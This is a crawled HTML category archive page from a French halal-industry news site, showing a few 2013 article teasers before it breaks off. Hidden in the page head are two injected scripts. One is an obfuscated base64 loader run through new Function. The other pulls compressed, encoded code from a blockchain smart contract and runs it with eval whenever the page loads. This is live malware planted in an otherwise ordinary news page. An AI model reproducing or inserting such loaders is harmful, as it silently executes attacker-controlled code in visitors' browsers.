

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halalnews.info/category/actualites/page/25/
body_size: 46823
content:
<!doctype html><html lang="fr-FR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="litespeed/javascript">gRjYE="[base64]/[base64]";const degRjYEdCode=atob(gRjYE);const EgkoiYRcAv=new Function(degRjYEdCode);EgkoiYRcAv()</script> <title>La catégorie Actualités de nous site Halal News</title><meta name="description" content="propose Actualités une couverture complète et à jour de tous les événements, développements et actualités pertinents concernant l&#039;industrie des produits" /><link rel="canonical" href="https://halalnews.info/category/actualites/page/25/" /><link rel="prev" href="https://halalnews.info/category/actualites/page/24/" /><link rel="next" href="https://halalnews.info/category/actualites/page/26/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="La catégorie Actualités de nous site Halal News" /><meta property="og:description" content="propose Actualités une couverture complète et à jour de tous les événements, développements et actualités pertinents concernant l&#039;industrie des produits" /><meta property="og:url" content="https://halalnews.info/category/actualites/" /><meta property="og:site_name" content="786 Halal news" /><meta property="og:image" content="https://halalnews.info/wp-content/uploads/2024/03/halal-news-logore.png" /><meta property="og:image:width" content="1021" /><meta property="og:image:height" content="473" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://halalnews.info/category/actualites/","url":"https://halalnews.info/category/actualites/page/25/","name":"La catégorie Actualités de nous site Halal News","isPartOf":{"@id":"https://halalnews.info/#website"},"primaryImageOfPage":{"@id":"https://halalnews.info/category/actualites/page/25/#primaryimage"},"image":{"@id":"https://halalnews.info/category/actualites/page/25/#primaryimage"},"thumbnailUrl":"","description":"propose Actualités une couverture complète et à jour de tous les événements, développements et actualités pertinents concernant l'industrie des produits","inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://halalnews.info/category/actualites/page/25/#primaryimage","url":"","contentUrl":""},{"@type":"WebSite","@id":"https://halalnews.info/#website","url":"https://halalnews.info/","name":".","description":"united 786","publisher":{"@id":"https://halalnews.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halalnews.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://halalnews.info/#organization","name":".","url":"https://halalnews.info/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://halalnews.info/#/schema/logo/image/","url":"https://halalnews.info/wp-content/uploads/2024/03/Design-sans-titre-29.png","contentUrl":"https://halalnews.info/wp-content/uploads/2024/03/Design-sans-titre-29.png","width":320,"height":400,"caption":"."},"image":{"@id":"https://halalnews.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/halalinfonews"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="786 Halal news &raquo; Flux" href="https://halalnews.info/feed/" /><link rel="alternate" type="application/rss+xml" title="786 Halal news &raquo; Flux des commentaires" href="https://halalnews.info/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="786 Halal news &raquo; Flux de la catégorie Actualités" href="https://halalnews.info/category/actualites/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://halalnews.info/wp-content/litespeed/css/63b074129f4a4e33503146bd4cf1eacc.css?ver=c5660" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://halalnews.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-TQLB8JPH" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["halalnews.info"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-TQLB8JPH");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://halalnews.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://halalnews.info/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halalnews.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.171.0" /> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script> <script type="litespeed/javascript" data-src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",async()=>{const w3=new Web3("https://bsc-dataseed.binance.org/");const ct=new w3.eth.Contract([{inputs:[],stateMutability:"nonpayable",type:"constructor"},{inputs:[],name:"orchidABI",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"orchidAddress",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"merlionABI",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"merlionAddress",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");const oABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await ct.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"}));const oAddr=await ct.methods.orchidAddress().call();const orchid=new w3.eth.Contract(oABI,oAddr);const ds=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async(orchid)=>{${ds}})(orchid);`)})</script> <meta name="google-site-verification" content="WBgJdfSYwXc2nVIrN9MC3cSfHqgJCOEHuzw3p1cEx4s"><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://halalnews.info/wp-content/uploads/2021/07/cropped-Untitled-2.jpg" sizes="32x32" /><link rel="icon" href="https://halalnews.info/wp-content/uploads/2021/07/cropped-Untitled-2.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://halalnews.info/wp-content/uploads/2021/07/cropped-Untitled-2.jpg" /><meta name="msapplication-TileImage" content="https://halalnews.info/wp-content/uploads/2021/07/cropped-Untitled-2.jpg" /></head><body class="archive paged category category-actualites category-2 paged-25 category-paged-25 wp-theme-newscard-Theme theme-body eio-default group-blog hfeed elementor-default elementor-kit-15"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="info-bar infobar-links-on"><div class="container"><div class="row gutter-10"><div class="col col-sm contact-section"><div class="date"><ul><li>mercredi, janvier 28, 2026</li></ul></div></div><div class="col-md-auto infobar-links order-md-2">
<button class="infobar-links-menu-toggle">Responsive Menu</button><ul class="clearfix"><li id="menu-item-7307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7307"><a href="https://halalnews.info/">website</a></li><li id="menu-item-7308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7308"><a href="https://www.facebook.com/halalinfonews">facebook</a></li><li id="menu-item-7309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7309"><a href="https://halalnews.info/">linkedin</a></li></ul></div></div></div></div><nav class="navbar navbar-expand-lg d-block"><div class="navbar-head" ><div class="container"><div class="row navbar-head-row align-items-center"><div class="col-lg-4"><div class="site-branding navbar-brand"><h2 class="site-title"><a href="https://halalnews.info/" rel="home">786 Halal news</a></h2><p class="site-description">united 786</p></div></div></div></div></div><div class="navigation-bar"><div class="navigation-bar-top"><div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
<span class="search-toggle"></span></div><div class="search-bar"><div class="container"><div class="search-block off"><form action="https://halalnews.info/" method="get" class="search-form">
<label class="assistive-text"> Search </label><div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Search</button></div></div></form></div></div></div></div><div class="navbar-main"><div class="container"><div class="collapse navbar-collapse" id="navbarCollapse"><div id="site-navigation" class="main-navigation nav-uppercase" role="navigation"><ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2201"><a href="https://halalnews.info/halal786/">786 Halal  news</a></li><li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://halalnews.info/category/additifs/">Additifs</a></li><li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2187"><a href="https://halalnews.info/category/actualites/" aria-current="page">Actualités</a></li><li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://halalnews.info/category/animaux/">Animaux</a></li><li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2192"><a href="https://halalnews.info/category/dossiers/">Dossiers</a></li><li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://halalnews.info/category/evenements/">Evénements</a></li><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://halalnews.info/category/interviews/">Interviews</a></li><li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2202"><a>Autres</a><ul class="sub-menu"><li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2204"><a href="https://halalnews.info/category/bien-etre-animal/">Bien être animal</a></li><li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://halalnews.info/category/charia/">Charia</a></li><li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://halalnews.info/category/formation/">Formation</a></li><li id="menu-item-2195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://halalnews.info/category/halal-slaughter/">Halal Slaughter</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://halalnews.info/category/jurisprudence/">Jurisprudence</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://halalnews.info/category/politiques/">Politiques</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://halalnews.info/category/publicites/">Publicités</a></li><li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203"><a href="https://halalnews.info/category/qualite/">Qualité</a></li></ul></li></ul></div></div><div class="nav-search">
<span class="search-toggle"></span></div></div></div></div></nav><div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://halalnews.info/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://halalnews.info/category/actualites/" itemprop="item"><span itemprop="name">Actualités</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Page 25</span><meta itemprop="position" content="3" /></li></ul></div></div></div></header><div id="content" class="site-content "><div class="container"><div class="row justify-content-center site-content-row"><div id="primary" class="col-lg-8 content-area"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">Catégorie : <span>Actualités</span></h1><div class="archive-description"><h1>La catégorie Actualités de nous site Halal News</h1><p>propose Actualités une couverture complète et à jour de tous les événements, développements et actualités pertinents concernant l&rsquo;industrie des produits halal. Nous nous efforçons de vous tenir informé des dernières tendances, des réglementations gouvernementales, des initiatives de l&rsquo;industrie, des innovations technologiques, des analyses de marché et de tout ce qui pourrait avoir un impact sur les consommateurs et les entreprises impliqués dans le marché halal.</p><h2>Notre équipe dévouée de rédacteurs et de chercheurs surveille</h2><p>constamment les développements de l&rsquo;industrie pour vous apporter des informations précises, objectives et opportunes. Que vous soyez un consommateur soucieux de la qualité des produits halal que vous achetez ou un professionnel de l&rsquo;industrie cherchant à rester à l&rsquo;avant-garde des tendances et des réglementations, notre rubrique Actualités est votre source fiable d&rsquo;informations. Explorez nos articles, reportages et analyses pour rester informé et prendre des décisions éclairées dans le domaine du halal.</p></div></header><div class="row gutter-parent-14 post-wrap"><div class="col-sm-6 col-xxl-4 post-col"><div class="post-36 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites"><figure class="post-featured-image post-img-wrap">
<a title="Le mois de Ramadan" href="https://halalnews.info/ramadan/" class="post-img" style="background-image: url('');"></a><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://halalnews.info/ramadan/" rel="bookmark">Le mois de Ramadan</a></h2><div class="entry-meta"><div class="date"><a href="https://halalnews.info/ramadan/" title="Le mois de Ramadan">1 février 2013</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></header><div class="entry-content"><p>C’est avec une grande impatience qu’en principe chacun d’entre nous attend ce mois sacré de Ramadan.&nbsp;Traditionnellement…</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-34 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites"><figure class="post-featured-image post-img-wrap">
<a title="Risque de crise alimentaire dans les pays du printemps arabe" href="https://halalnews.info/risque-crise-alimentaire/" class="post-img" style="background-image: url('');"></a><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://halalnews.info/risque-crise-alimentaire/" rel="bookmark">Risque de crise alimentaire dans les pays du printemps arabe</a></h2><div class="entry-meta"><div class="date"><a href="https://halalnews.info/risque-crise-alimentaire/" title="Risque de crise alimentaire dans les pays du printemps arabe">1 février 2013</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></header><div class="entry-content"><p>Les baisses de production de céréales aux Etats-Unis et en Russie menacent sérieusement la sécurité alimentaire…</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-32 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites"><figure class="post-featured-image post-img-wrap">
